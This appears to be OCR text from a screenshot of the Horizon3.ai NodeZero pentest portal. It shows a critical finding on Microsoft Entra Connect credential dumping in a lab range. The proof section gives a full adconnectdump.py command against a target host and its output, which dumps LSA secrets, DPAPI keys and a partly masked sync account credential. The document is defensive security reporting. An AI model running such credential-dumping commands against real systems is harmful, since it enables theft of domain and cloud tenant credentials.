 Chrome File Edit View History Bookmarks Profiles Tab Window Help
18:16 UTC
HORIZON3.ai
WEBINAR
Weaknesses | Horizon3.ai | N
Microsoft Entra (AzureAD) Co
1-click verify for weaknesses
JBoss Application Server HTT
1-click verify for weakness H
New Tab
portal.develop.h3ai.io/pentests/3146eb5f-c6cc-4d35-ba71-5dbd19b36b99/weaknesses/6eaed596-0b2c-4f82-8fd8-b26da0a4172d
Horizon3
Investigative Tools
Splunk
GitHub Links
AppSec Map
Horizon3.ai - IT O...
SecOps Confluence
SECOPS Board
Welcome to CSF T...
Cloud Native Land...
Goosint – Goosint...
Brian Marr
NodeZero™
Pentests
External Assets
Runners
Templates
Horizon
atk-dev-smoke
Impacts 895
Weaknesses 725
Credentials 703
AD Password Audit 65
Data 164
Hosts 131
Subdomains 53
Services 1.9K
URLs 221
Certificates 140
Users 407
Compare
H3-2024-0010
10
CRITICAL
Microsoft Entra (AzureAD) Connect Credential Dumping
10.0.4.6 (az01.pod04.h3airange.internal)
Take Action
This weakness was leveraged in 6 attack paths leading to critical impacts, including a Microsoft Entra Full
Tenant Compromise affecting the credential for nodezero_50941 and a Microsoft Entra User Compromise
affecting the credential for nodezero_50941.
7.2
BASE
SCORE
6
ATTACK
PATHS
Details
The AzureAD/Entra Connect is a service that synchronizes credentials between Active Directory and the Microsoft Entra
Identity and Access Management (IAM) cloud service. AzureAd/Entra Connect maintains a database of encrypted credentials
with high privileges in both the Active Directory Domain and the Entra tenant/domain. Attackers with administrative privileges
could extract and decrypt these credentials either locally or remotely.
Attackers who obtain cleartext credentials from AzureAD/Entra Connect can directly login to either the Active Directory
domain or Entra tenant with those credentials. AzureAD/Entra Connect's Domain user credential have DCSync privileges, and
the Entra credential has extensive permissions that may lead to full account compromise.
INFORMATION DISCLOSURE
• MITRE ATT&CK Technique: OS Credential Dumping
• Dirk-jan Mollema: Updating adconnectdump - a journey into DPAPI
Proofs
Fix Actions
Downstream Impacts 6
Credentials 2
Output of adconnectdump decrypting Entra Connect credentials using secrets from DPAPI and LSA.
11:45am
03/14/2024
$ python3 /opt/h3/adconnectdump.py -outputfile output -t 10.0.4.6 -u cbr-user -hashe
s aa****************************06 --from-file key_data.json
Azure AD Connect remote credential dumper - by @_dirkjan
[*] Querying LSA secrets from remote registry
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x*****************************3f
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
[*] DefaultPassword
[*] DPAPI_SYSTEM
[*] Found DPAPI machine key: 0x*****************************90
[*] NL$KM
[*] New format keyset detected, extracting secrets from credential store
[*] Querying credential file C7400A446A0831EF475AAEF9EC40C0BA
[*] Found SID S-1-5-80-3245704983-3664226991-764670653-2504430226-901976451 for NT S
ERVICE\ADSync Virtual Account
[*] Decrypted ADSync user masterkey using SYSTEM UserKey + SID
[*] Found correct encrypted keyset to decrypt data
[*] Decrypting DPAPI data with masterkey A8ABC61D-3FEF-417B-A0C6-570224D0B78C
[*] Decrypting encrypted AD Sync configuration data
[*] Azure AD credentials
[*] Username: Sync_AZ01_341c8ef2ad62@h3airange.onmicrosoft.com
[*] Password: )**************u
[*] Local AD credentials
Attack Path
These are the steps NodeZero took, the assets it found, and the weaknesses it exploited to reach the target. Click on the nodes below to learn more about the details of this attack path.